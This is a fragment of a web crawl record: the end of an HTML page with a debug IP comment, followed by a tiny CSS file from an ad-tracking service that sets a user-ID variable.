    <!-- DEBUG IP: 3.138.60.52  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-f90b06b5-4bbe-569e-77a3-3d47e79a7241';
}